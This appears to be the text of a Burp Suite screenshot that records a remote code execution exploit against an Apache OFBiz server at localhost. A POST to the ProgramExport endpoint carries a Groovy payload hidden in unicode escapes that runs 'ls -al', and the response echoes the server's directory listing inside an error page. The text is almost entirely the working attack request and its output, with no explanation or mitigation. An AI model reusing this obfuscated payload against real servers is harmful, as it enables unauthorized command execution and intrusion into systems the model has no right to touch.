 Burp Suite Community Edition v2025.1.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Decoder Comparer Logger Organizer Extensions Learn Settings
× 24 × +
Send Cancel < > Target: https://localhost:8443 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /webtools/control/main/ProgramExport HTTP/1.1
2 Host: localhost:8443
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 284
5
6 groovyProgram=
\u0074\u0068\u0072\u006f\u0077\u0020\u006e\u0065\u
0077\u0020\u0045\u0078\u0063\u0065\u0070\u0074\u00
69\u006f\u006e\u0028\u0027\u006c\u0073\u0020\u002d
\u0061\u006c\u0027\u002e\u0065\u0078\u0065\u0063\u
0075\u0074\u0065\u0028\u0029\u002e\u0074\u0065\u00
78\u0074\u0029\u003b
Search 0 highlights
Response
Pretty Raw Hex Render \n
116 <p>
The Following Errors Occurred:
</p>
117 <p>
java.lang.Exception: total 112
118 drwxr-xr-x 1 ofbiz ofbiz 4096 Mar 3 03:42 .
119 drwxr-xr-x 1 root root 4096 Mar 3 03:43 ..
120 drwxr-xr-x 14 ofbiz ofbiz 4096 May 19 2024 applications
121 drwxr-xr-x 2 ofbiz ofbiz 4096 Mar 3 03:42 bin
122 drwxr-xr-x 2 ofbiz ofbiz 4096 Mar 3 03:42 config
123 -r--r--r-- 1 root root 1341 May 19 2024 disable-component.xslt
124 -r-xr-xr-x 1 root root 14941 May 19 2024 docker-entrypoint.sh
125 drwxr-xr-x 18 ofbiz ofbiz 4096 May 19 2024 framework
126 drwxr-xr-x 2 ofbiz ofbiz 32768 Mar 3 03:42 lib
127 drwxr-xr-x 2 ofbiz ofbiz 4096 Mar 3 03:42 lib-extra
128 drwxr-xr-x 1 ofbiz ofbiz 4096 May 24 2024 plugins
129 drwxr-xr-x 7 ofbiz ofbiz 4096 Mar 3 03:44 runtime
130 -r-xr-xr-x 1 root root 1618 May 19 2024 send_ofbiz_stop_signal.sh
131 drwxr-xr-x 2 root root 4096 May 19 2024 templates
132 drwxr-xr-x 7 ofbiz ofbiz 4096 May 19 2024 themes
133 -rw-r--r-- 1 ofbiz ofbiz 40 Mar 3 03:42 VERSION
134 </p>
135 </div>
136
137 <script>
showjGrowl(
Search 0 highlights
Inspector
Notes
Done 11,261 bytes | 4,182 millis
Event log (4) All issues Memory: 170.6MB